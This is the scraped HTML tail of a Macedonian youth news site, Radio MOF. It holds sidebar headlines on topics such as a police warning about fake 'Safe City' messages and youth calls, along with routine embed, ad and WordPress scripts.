							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"293632","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tJ-L72YOjouKEjsEkzc0xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096957810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>